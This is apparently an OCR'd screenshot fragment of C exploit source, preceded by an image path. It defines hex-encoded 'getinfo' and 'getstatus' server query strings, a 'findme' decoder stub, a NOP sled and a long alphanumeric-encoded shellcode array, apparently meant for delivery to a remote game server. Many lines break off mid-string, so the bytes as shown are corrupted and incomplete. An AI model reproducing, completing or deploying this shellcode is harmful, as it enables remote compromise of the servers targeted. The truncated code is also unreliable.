
"\x67\x65\x74\x69\x6E\x66\x6F\x20"
;
char
 statusreq
[
]
=
"\xff\xff\xff\xff\x02"
"\x67\x65\x74\x73\x74\x61\x74\x75\x73\x20\x7
char
 findme
[
]
=
"\x33\xc9\x81\xe9\x2d\xff\xff\xff\x8b\xd4\xf
"\x90\x90\x90\x90"
;
char
 shellcode
[
]
=
"h6UcnX56UcnHTTPPSQPPaVRVUWBfRJfhTdfXf50efPD
"WY1Lkb1tkbfhZufXf1Dkff1tkfjmY0Lkij2X0Dkj0tk
"kljbX0DknjEY0Lkp0Tkpf1tkqhNNAvY1Lks1TksjSY0
"0Dkz0TkzC0TkzCjAX0DkzCf1tkzCCjfY0Lkz0tkzCCj
"zCC0TkzCCfhQofYf1LkzCCjrX0DkzC0TkzCfhn2fYf1
"cY0Lkz0TkzC0tkzCjPX0Dkz0TkzCjRX0DkzCjfX0Dkz
"C0tkzCjpX0Dkz0TkzC0tkzCjkY0Lkz0tkzCjbX0DkzC
"zCCjMY0LkzC0tkzCj4X0DkzCjCY0Lkz0tkzC0tkzCjr
"kzCjgY0Lkz0tkzC0TkzCCCjsX0Dkz0tkzCf1tkzCC0t
"kzCCCCjkY0LkzCjIY0Lkz0tkzCCCj9X0DkzC0tkzCfh